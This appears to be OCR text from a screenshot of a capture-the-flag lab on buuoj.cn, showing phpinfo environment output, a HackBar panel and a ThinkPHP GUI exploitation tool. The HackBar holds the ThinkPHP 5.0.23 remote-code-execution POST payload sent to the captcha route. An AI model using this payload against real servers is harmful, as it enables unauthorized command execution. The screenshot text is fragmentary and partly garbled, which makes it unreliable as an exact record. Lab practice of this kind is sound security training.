 不安全
1bc33d0c-efae-4cd3-8f9e-d8da2a4b76a0.node5.buuoj.cn:81/?s=captcha&test=-1
A
Yd
6
JS
Module Name
Environment
Variable Value
APACHE_LOG_DIR /var/log/apache2
LANG C
HOSTNAME out
APACHE_CONFDIR /etc/apache2
APACHE_LOCK_DIR /var/lock/apache2
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
GPG_KEYS 1729F83938DA44E27BA0F4D3DBDB397470D12172 B1B44D8F021
KUBERNETES_PORT_443_TCP_PROTO tcp
KUBERNETES_PORT_443_TCP_ADDR 10.240.0.1
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
PHP_ASC_URL https://secure.php.net/get/php-7.2.12.tar.xz.asc/from/this/mirror
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_DOCUMENT_ROOT /var/www/public
PHP_EXTRA_BUILD_DEPS apache2-dev
KUBERNETES_PORT tcp://10.240.0.1:443
PWD /var/www/public
欢迎
flag 2/5
应用程序
HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1bc33d0c-efae-4cd3-8f9e-d8da2a4b76a0.node5.buuoj.cn:81/?s=captcha&test=-1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
ThinkphpGUI By 莲花
URL: e-4cd3-8f9e-d8da2a4b76a0.node5.buuoj.cn:81/ 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
d8da2a4b76a0.node5.buuoj.cn:81//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1